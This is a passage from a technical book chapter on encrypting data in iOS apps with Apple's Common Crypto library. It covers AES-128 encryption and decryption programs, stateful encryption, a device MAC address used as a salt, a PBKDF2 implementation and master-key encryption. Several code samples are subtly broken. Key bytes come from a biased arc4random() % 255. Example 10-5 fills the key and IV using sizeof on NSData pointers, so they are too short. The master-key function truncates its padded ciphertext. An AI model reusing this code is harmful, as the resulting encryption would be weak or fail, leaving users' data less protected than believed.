
Example 10-2. Text encryption using AES-128 (textcrypt.m).
#include <CommonCrypto/CommonCryptor.h>#include <Foundation/Foundation.h>#include <stdio.h>
int encryptText(const unsigned char *clearText) { CCCryptorStatus status; unsigned char cipherKey[kCCKeySizeAES128]; unsigned char cipherText[strlen(clearText) + kCCBlockSizeAES128]; size_t nEncrypted; int i;
printf("Encrypting text: %s\n", clearText);
printf("Using encryption key: "); for(i=0;i<kCCKeySizeAES128;++i) { cipherKey[i] = arc4random() % 255; printf("%02x", cipherKey[i]); } printf("\n");
status = CCCrypt(kCCEncrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, cipherKey, kCCKeySizeAES128, NULL, clearText, strlen(clearText), cipherText, sizeof(cipherText), &nEncrypted); if (status != kCCSuccess) { printf("CCCrypt() failed with error %d\n", status); return status; }
printf("successfully encrypted %ld bytes\n", nEncrypted); for(i=0;i<nEncrypted;++i) printf("%02x", (unsigned int) cipherText[i]);
printf("\n"); return 0;}
int main(int argc, char *argv[]) {
if (argc < 2) { printf("Syntax: %s <text to encrypt>\n", argv[0]); return EXIT_FAILURE; } encryptText(argv[1]);}
To compile this program for the Mac OS X desktop, use the gcc compiler.
$ gcc -o textcrypt textcrypt.m -lobjc
Introduction to Common Crypto | 247

Now, run the program and observe the output.
$ ./textcrypt "The quick brown fox jumped over the lazy dog"
Encrypting text: The quick brown fox jumped over the lazy dogUsing encryption key: 606c64fd3adc1c684be94f5fdf1cc718
successfully encrypted 48 bytes0d462b3ec789cfafc50f0bba49cc73507015ac24ec548bd1ef5a45a770eb34985296256a1c0073021b26cebc75b63aeb
To decrypt, simply reverse the operation. Example 10-3 decodes the input back intoraw bytes and then calls the CCCrypt function to decrypt the cipher text back to itsoriginal clear text.
Example 10-3. Text decryption using AES-128 (textdecrypt.m).
#include <CommonCrypto/CommonCryptor.h>#include <Foundation/Foundation.h>#include <stdio.h>
int decode(unsigned char *dest, const char *buf) { char b[3]; int i;
b[2] = 0; for(i=0;buf[i];i+=2) { b[0] = buf[i]; b[1] = buf[i+1]; dest[i/2] = (int) strtol(b, NULL, 0x10); } return 0;}
int decryptText( const unsigned char *cipherKey, const unsigned char *cipherText) { CCCryptorStatus status; int len = strlen(cipherText) / 2; unsigned char clearText[len]; unsigned char decodedCipherText[len]; unsigned char decodedKey[len]; size_t nDecrypted; int i;
decode(decodedKey, cipherKey); decode(decodedCipherText, cipherText); printf("Decrypting...\n");
status = CCCrypt(kCCDecrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, decodedKey, kCCKeySizeAES128,
248 | Chapter 10: Implementing Encryption

NULL, decodedCipherText, len, clearText, sizeof(clearText), &nDecrypted); if (status != kCCSuccess) { printf("CCCrypt() failed with error %d\n", status); return status; }
printf("successfully decrypted %ld bytes\n", nDecrypted); printf("=> %s\n", clearText);
return 0;}
int main(int argc, char *argv[]) {
if (argc < 3) { printf("Syntax: %s <key> <ciphertext>\n", argv[0]); return EXIT_FAILURE; } decryptText(argv[1], argv[2]);}
Compile this program using the gcc compiler.
$ gcc -o textdecrypt textdecrypt.m -lobjc
The program takes two arguments: the encryption key used to encrypt the text, fol-lowed by the encrypted output from the textencrypt program.
$ ./textdecrypt 606c64fd3adc1c684be94f5fdf1cc718 0d462b3ec789cfafc50f0bba49cc73507015ac24ec548bd1ef5a45a770eb34985296256a1c0073021b26cebc75b63aebDecrypting...successfully decrypted 44 bytes=> The quick brown fox jumped over the lazy dog
Stateful EncryptionTo use the Common Crypto library in a stateful mode, a CCCryptor object is createdand initialized with a key and a configuration. This is provided as a CCCryptorRef datatype. Input is then provided, and output is written to a buffer each time the CCCryptorUpdate function is called. In the case of a block cipher, the input may be a single blockof data (padded, if necessary, to meet the required block size). In the case of a streamcipher, data of an arbitrary length is provided as the input, and output data of the samelength is written to a buffer. When all data has been encrypted (or decrypted), the objectis finally flushed with the CCCryptorFinal function, and all output data is written; theobject can then be released with CCCryptorRelease. Using a CCCryptor object in thisfashion allows you to reuse the object to perform streaming or other stateful operations,rather than have to reinitialize every time a new packet of data is presented. Exam-ple 10-4 illustrates this stateful implementation. A random initialization vector has been
Introduction to Common Crypto | 249

added to further build on the principles you’ve learned so far. To make this easier toimplement in your application, the NSData class is used to work with data.
Example 10-4. Encryption function utilizing a stateful encryption object (stateful_crypt.m)
#include <CommonCrypto/CommonCryptor.h>#include <Foundation/Foundation.h>#include <stdio.h>
NSData *encrypt_AES128( NSData *clearText, NSData *key, NSData *iv) { CCCryptorStatus cryptorStatus = kCCSuccess; CCCryptorRef cryptor = NULL; NSData *cipherText = nil; size_t len_outputBuffer = 0; size_t nRemaining = 0; size_t nEncrypted = 0; size_t len_clearText = 0; size_t nWritten = 0; unsigned char *ptr, *buf; int i;
len_clearText = [ clearText length ];
cryptorStatus = CCCryptorCreate( kCCEncrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, (const void *) [ key bytes ], kCCBlockSizeAES128, (const void *) [ iv bytes ], &cryptor );
/* Determine the size of the output, based on the input length */ len_outputBuffer = CCCryptorGetOutputLength(cryptor, len_clearText, true); nRemaining = len_outputBuffer; buf = calloc(1, len_outputBuffer); ptr = buf;
cryptorStatus = CCCryptorUpdate( cryptor, (const void *) [ clearText bytes ], len_clearText, ptr, nRemaining, &nEncrypted );
ptr += nEncrypted; nRemaining -= nEncrypted; nWritten += nEncrypted;
250 | Chapter 10: Implementing Encryption

cryptorStatus = CCCryptorFinal( cryptor, ptr, nRemaining, &nEncrypted );
nWritten += nEncrypted; CCCryptorRelease(cryptor);
cipherText = [ NSData dataWithBytes: (const void *) buf length: (NSUInteger) nWritten ];
free(buf); return cipherText;}
To use this function, a random key and initialization vector are created. This, alongwith the text to be encrypted, is presented to the function. The function then returnsan NSData object containing the cipher text. Example 10-5 illustrates this; it can beadded to the source above to provide a main function capable of performing encryptionat the command line.
Example 10-5. Use of encrypt_AES128 function
int main(int argc, char *argv[]) { NSData *clearText, *key, *iv, *cipherText; unsigned char u_key[kCCKeySizeAES128], u_iv[kCCBlockSizeAES128]; int i;
NSAutoreleasePool *pool = [ [ NSAutoreleasePool alloc ] init ];
if (argc < 2) { printf("Syntax: %s <cleartext>\n", argv[0]); return EXIT_FAILURE; }
/* Generate a random key and iv */ for(i=0;i<sizeof(key);++i) u_key[i] = arc4random() % 255; for(i=0;i<sizeof(iv);++i) u_iv[i] = arc4random() % 255;
key = [ NSData dataWithBytes: u_key length: sizeof(key) ]; iv = [ NSData dataWithBytes: u_iv length: sizeof(iv) ]; clearText = [ NSData dataWithBytes: argv[1] length: strlen(argv[1]) ];
cipherText = encrypt_AES128(clearText, key, iv);
for(i=0;i<[ cipherText length];++i) printf("%02x", ((unsigned char *) [ cipherText bytes ])[i]); printf("\n");
Introduction to Common Crypto | 251

[ pool release ];}
To compile this program for the desktop, use the gcc compiler.
$ gcc -o stateful_crypt stateful_crypt.m -lobjc -framework Foundation
To compile this program for testing on an iOS device, use the cross compiler includedwith Xcode.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o stateful_crypt stateful_crypt.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc
Master Key EncryptionThe previous examples generated random keys to encrypt data. Creating a randommaster key to encrypt data leaves you with one key problem (no pun intended); howto protect that encryption key. As you’ve learned, the device’s keychain can be com-promised, making it less of a viable solution. The master encryption key must be storedsomewhere, but it must also be protected. As you’ve learned in previous chapters, goodencryption implementations incorporate the use of user input as a meant to unlock theencryption. This ensures that the encryption depends on both “something you have”(the data and encrypted master key) and “something you know” (a passphrase). Keyderivation functions (or KDFs) derive one or more keys from a secret value, such as apassphrase or password. KDFs are capable of accepting a secret input value and thencrunch it through a series of permutations to derive an encryption key of the desiredsize. This key can then be used to encrypt a master encryption key.
You may be wondering what the purpose of using a master encryption key is, ratherthan simply using a derived key as an encryption key. A master encryption key, whichis usually randomly generated as in the previous examples, never needs to change if itis protected at all times. If the user should change his password, the master key cansimply be re-encrypted with the new derived key, whereas you’d have to re-encrypt allof the user’s data if the password were tied directly to the encrypted data. Anotherbenefit to this approach is that multiple copies of the master key can be encrypted indifferent ways. For example, another copy of the master key could be encrypted usinga key derived from answers to security questions (e.g., “What was your first pet’sname?”). This can be useful in the event that a user forgets his passphrase. Your ap-plication may also allow for multiple users to share the same encrypted data, perhapsacross a network or through iCloud. By using one master key to encrypt the shareddata, your application can store multiple copies of this shared master key with the keysderived from each user’s passphrase.
Not all applications use a key derivation function to encrypt master encryption keys,and this makes them more susceptible to certain types of attacks. The most common
252 | Chapter 10: Implementing Encryption
misuse of a user passphrase is to simply create a cryptographic hash of it, and use thatas an encryption key. When designing encryption capable of withstanding brute forceattacks, key derivation functions serve a critical role. Simply using a cryptographichashing mechanism such as MD5 or SHA1 make a key susceptible to brute force ordictionary attacks with small computing clusters, or in some cases even a powerfuldesktop machine. Certain governments also have the ability to design and fabricatecustom circuitry specifically geared at performing brute force attacks, which can alsogreatly increase an attack’s efficiency. Simply hashing a passphrase is weak for basiccomputing today, and even weaker for applications that may be attacked by foreigngovernments.
The benefits to using a KDF over cryptographic hashing, or other methods, are many.First, KDFs run the input through a number of cryptographic iterations, which con-sume a given number of CPU cycles in order to derive a key. Instead of a single cryp-tographic hash, a KDF may iterate 1,000 or even 10,000 times. This causes a certainamount of computing power to be consumed every time a key is calculated, frustratingbrute force attempts. Consider a derived key that takes approximately one second ofreal time to derive a key on the device. This delay would be virtually unnoticeable whenlogging into an application with the correct passphrase, but a brute force attack wouldtake considerably longer than if just a simple hash were used; each guess at the pass-phrase would take approximately one second to calculate on the device.
Another benefit to using a key derivation function is that it can stretch or shrink thepassphrase to provide the key size desired. This means that even a simple four-digitpassphrase (as unsafe as it is) could be used to generate a 128-bit, 256-bit, or other sizekey as needed.
PBKDF2 (also known as password-based key derivation function) is a key derivationfunction included in RSA’s PKCS specification to derive an encryption key from apassphrase. It is used in many popular encryption implementations, including Apple’sFile Vault, TrueCrypt, and WPA/WPA2 to secure WiFi networks. PBKDF2 accepts auser passphrase as input and can generate an encryption key by performing the re-quested number of iterations on the input data.
In cryptography, a salt is a series of bits used to complicate certain types of cryptanalyticattacks, such as dictionary attacks using rainbow tables. When a passphrase is com-bined with a salt, the same passphrase used elsewhere will yield a different key. Thesalt is left entirely up to the implementer. Up until iOS 5, many developers were usingthe device’s UDID, a unique hardware identifier, as a salt. This helped ensure that theencrypted key would match only when the algorithm was run on the same device asthe encryption was originally provisioned on (unless an attacker spoofed it). When thisidentifier became off limits to developers in iOS 5, developers looked for other uniquecharacteristics. A common unique identifier that can serve as an adequate salt is theMAC address of the device’s network interface. Example 10-6 method queries thisinformation and returns it in an NSString, suitable for use as a salt.
Master Key Encryption | 253

Example 10-6. Querying the MAC address of a device’s network interface.
#import <Foundation/Foundation.h>#include <openssl/evp.h>
#include <sys/socket.h>#include <sys/sysctl.h>#include <net/if.h>#include <net/if_dl.h>
- (NSString *)query_mac { int mib[6]; size_t len; char *buf; unsigned char *ptr; struct if_msghdr *ifm; struct sockaddr_dl *sdl;
mib[0] = CTL_NET; mib[1] = AF_ROUTE; mib[2] = 0; mib[3] = AF_LINK; mib[4] = NET_RT_IFLIST;
if ((mib[5] = if_nametoindex("en0")) == 0) return NULL;
if (sysctl(mib, 6, NULL, &len, NULL, 0) < 0) return NULL;
if ((buf = malloc(len)) == NULL) return NULL;
if (sysctl(mib, 6, buf, &len, NULL, 0) < 0) return NULL;
ifm = (struct if_msghdr *)buf; sdl = (struct sockaddr_dl *)(ifm + 1); ptr = (unsigned char *)LLADDR(sdl);
NSString *out = [ NSString stringWithFormat:@ "%02X:%02X:%02X:%02X:%02X:%02X", *ptr, *(ptr+1), *(ptr+2), *(ptr+3), *(ptr+4), *(ptr+5) ]; free(buf);
return out;}
When the salt is unique to the device, as it is here, encrypted data would no longer bereadable if the user restored a copy of it to any other device. Depending on your en-cryption needs, this may be just what you’re looking for, or entirely unacceptable. Incases where data must be readable regardless of what device it’s on, a salt can be gen-
254 | Chapter 10: Implementing Encryption

erated randomly when the passphrase is initially set, and stored along with the (en-crypted) master key on the device.
Regardless of how the salt is generated, the salt, passphrase, and number of iterationscan then be used to generate an encryption key that can then be used to encrypt themaster key. The PKCS5_PBKDF2_HMAC_SHA1 function is a popular PBKDF2 function in-cluded with OpenSSL. Example 10-7 is an implementation suitable for iOS, imple-mented using the Common Crypto library.
Example 10-7. Implementation of PKCS5_PBKDF2_HMAC_SHA1
#include <CommonCrypto/CommonDigest.h>#include <CommonCrypto/CommonHMAC.h>#include <CommonCrypto/CommonCryptor.h>#include <stdlib.h>#include <stdio.h>#include <string.h>
int PKCS5_PBKDF2_HMAC_SHA1( const char *pass, int passlen, const unsigned char *salt, int saltlen, int iter, int keylen, unsigned char *out){ unsigned char digtmp[CC_SHA1_DIGEST_LENGTH], *p, itmp[4]; int cplen, j, k, tkeylen; unsigned long i = 1; CCHmacContext hctx; p = out; tkeylen = keylen;
if (!pass) passlen = 0; else if (passlen == −1) passlen = strlen(pass);
while(tkeylen) { if (tkeylen > CC_SHA1_DIGEST_LENGTH) cplen = CC_SHA1_DIGEST_LENGTH; else cplen = tkeylen;
itmp[0] = (unsigned char)((i >> 24) & 0xff); itmp[1] = (unsigned char)((i >> 16) & 0xff); itmp[2] = (unsigned char)((i >> 8) & 0xff); itmp[3] = (unsigned char)(i & 0xff); CCHmacInit(&hctx, kCCHmacAlgSHA1, pass, passlen); CCHmacUpdate(&hctx, salt, saltlen); CCHmacUpdate(&hctx, itmp, 4); CCHmacFinal(&hctx, digtmp); memcpy(p, digtmp, cplen);
Master Key Encryption | 255
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

for (j = 1; j < iter; j++) { CCHmac(kCCHmacAlgSHA1, pass, passlen, digtmp, CC_SHA1_DIGEST_LENGTH, digtmp); for(k = 0; k < cplen; k++) p[k] ^= digtmp[k]; } tkeylen-= cplen; i++; p+= cplen; } return 1;}
The implementation just shown can be used to derive a key from a provided passphraseand salt. To use this function, call it with a passphrase, passphrase length, salt, saltlength, iteration count, key size, and pointer to an allocated buffer as arguments:
NSString *device_id = [ myObject query_mac ];unsigned char out[16];char *passphrase = "secret!";
int r = PKCS5_PBKDF2_HMAC_SHA1( passphrase, strlen(passphrase), [ device_id UTF8String ], strlen([ device_id UTF8String]), 10000, 16, out);
In the code just shown, an iteration count of 10,000 was used. This causes thePKCS5_PBKDF2_HMAC_SHA1 function to operate on the key 10,000 times before producinga final output key. This value can be increased or decreased depending on the level ofCPU resources you’d like to use in your code to derive this key (and how many resourceswould be needed to carry out a brute force attack). On a typical first generation iPad,an iteration count of 10,000 takes approximately one second of real time to derive thekey; keep this in mind when considering the desired user experience.
Once a key has been derived from the passphrase, it can then be used to encrypt amaster key. The encrypted master key and the salt can then be stored on the device.Example 10-8 puts this all together and illustrates the encryption of a master key usinga derived key that has been derived with the PKCS5_PBKDF2_HMAC_SHA1 function.
Example 10-8. Function to use PBKDF2 to encrypt a master key
int encrypt_master_key( unsigned char *dest, const unsigned char *master_key, size_t key_len, const char *passphrase, const unsigned char *salt, int slen) { CCCryptorStatus status; unsigned char cipherKey[key_len];
256 | Chapter 10: Implementing Encryption

unsigned char cipherText[key_len + kCCBlockSizeAES128]; size_t nEncrypted; int r;
r = PKCS5_PBKDF2_HMAC_SHA1( passphrase, strlen(passphrase), salt, slen, 10000, key_len, cipherKey);
if (r != 1) return −1;
status = CCCrypt(kCCEncrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, cipherKey, key_len, NULL, master_key, key_len, cipherText, sizeof(cipherText), &nEncrypted); if (status != kCCSuccess) { printf("CCCrypt() failed with error %d\n", status); return status; }
memcpy(dest, cipherText, key_len); return 0;}
